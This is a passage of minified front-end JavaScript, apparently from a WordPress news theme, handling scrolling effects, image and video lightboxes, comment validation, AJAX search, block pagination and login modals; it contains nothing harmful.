function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));f=-Math.round(d/8);tdUtil.tdMoveY(b,-f)}e=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",f;jQuery(window).scroll(function(){!1===e&&window.requestAnimationFrame(a);e=!0});var e=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&
(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),
b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}
function td_scroll_to_class(){jQuery("[data-scroll-to-class]").on("click",function(a){a.preventDefault();a.stopImmediatePropagation();jQuery("body").removeClass("td-menu-mob-open-menu");var b=jQuery(this),c=b.offset(),d=b.data("scroll-to-class");a=b.data("scroll-offset");var f=b.data("scroll-target");if("undefined"===typeof a||""===a)a=0;if("undefined"!==typeof d&&""!==d){var e=jQuery("."+d);768>tdEvents.window_innerWidth?setTimeout(function(){td_helper_scroll_to_class(b,e,c,0,f,d)},500):td_helper_scroll_to_class(b,
e,c,a,f,d)}})}
function td_helper_scroll_to_class(a,b,c,d,f,e){b.length?(b=b.offset(),c=400*Math.floor(Math.abs(c.top-b.top)/100),1500<c?c=1500:500>c&&(c=500),tdUtil.scrollToPosition(b.top+d,c),a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):"undefined"!==typeof f&&""!==f&&(td_set_cookies_life(["td-cookie-scroll-to-class",e,864E5]),td_set_cookies_life(["td-cookie-scroll-offset",d,
864E5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=f)}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var f=0;"undefined"!==typeof b&&null!==b&&(f=parseInt(b));tdUtil.scrollToPosition(c.top+f,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():
tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus()},1300);0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||
a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||
a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&
1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===
tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=
!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},
td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=
0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():
(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?
tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,
c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href");-1===c.indexOf(document.domain)||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||
(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.context.src;var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}}))});var tdModalImageLastEl="",tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===f?window.location=a.target:(d=!0,f=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,f="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,
jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce},success:function(a,d,l){tdLocalCache.set(b,a);tdBlocks.tdAjaxBlockProcessResponse(a,c)},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,
c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?
jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery(".td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");
b.addClass("td_block_inner_overflow");var e=b.height();b.css("height",e);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),
tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},
tdBlockAjaxLoadingEnd:function(a,c,d){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery(".td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var e=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==e&&(e=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},
1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==e&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",e,!0,!1):tdAnimationStack.check_for_new_items("#"+
c.id+" .td-animation-stack",e,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,e){if(e.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(window.self===window.top&&jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),window.self===window.top&&jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),
setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",
function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&
!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",
function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(a){var b=jQuery("#login_email");a=jQuery("#login_pass");b.length&&a.length&&(b=b.val().trim(),a=a.val().trim(),b&&a?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",b,"",a)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
